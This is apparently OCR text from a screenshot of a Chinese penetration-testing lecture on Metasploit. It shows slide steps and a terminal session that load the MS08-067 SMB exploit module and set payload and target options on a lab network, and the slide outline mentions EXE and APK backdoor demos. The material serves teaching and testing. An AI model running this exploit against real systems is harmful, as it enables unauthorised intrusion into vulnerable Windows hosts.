 WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务 绘图工具 文本工具
文本框
微软雅黑 18
云文档 我的WPS 【PPT】全方位MSF渗透利用探究
大纲 幻灯片
5
演示MS08_067
6
命令复习
7
8
演示EXE、APK后门
9
命令复习
主讲: HK_WOLF
走进MSF新世界——全方位M
1、 use windows/sm
2、 show options
3、 set payload wind
4、 set RHOST 192.1
5、 set LHOST 192.1
6、 set RPORT 445
7、 exploit
单击此处添加备注
幻灯片 6 / 24
Office 主题
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
漏洞银行 BUGBANK
大咖面对面
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***@192.168.65.100:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 root@kali: ~
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) >
ssh://root@192.168.65.100:22 SSH2 xterm 102x31
漏洞银行
BUGBANK.CN
英
20:07
2018/11/23